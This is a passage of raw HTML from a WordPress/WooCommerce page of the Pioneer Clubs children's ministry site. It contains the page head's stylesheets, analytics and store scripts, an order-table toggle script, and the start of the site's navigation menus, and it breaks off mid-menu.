<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=f9028faec74be6ec9b852b0a542e2f39' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=b522259710151f8cc7870b970b4e0930' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1216661230" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"e937cb6d14","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-faq_category term-billing-payment term-418 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li 